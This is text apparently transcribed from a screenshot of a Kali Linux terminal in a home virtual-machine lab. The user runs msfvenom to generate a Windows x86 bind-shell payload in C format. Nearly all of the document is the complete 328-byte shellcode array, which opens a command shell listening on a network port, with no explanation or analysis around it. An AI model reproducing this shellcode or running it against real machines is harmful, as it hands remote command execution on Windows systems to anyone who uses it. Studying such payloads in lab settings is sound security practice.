 WinXPV
W10V
Win8V
Kali of Vinh
1 2 3 4
TouristV@kali: ~/Downloads
Applications
File Actions Edit View Help
┌──(TouristV㉿kali)-[~/Downloads]
└─$ msfvenom -p windows/shell_bind_tcp -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 328 bytes
Final size of c file: 1408 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32"
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff"
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
"\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89\xe6"
"\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7"
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57"
"\x97\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89"
"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7"
"\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50"
"\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f"
"\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d"
"\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff"
"\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72"
"\x6f\x6a\x00\x53\xff\xd5";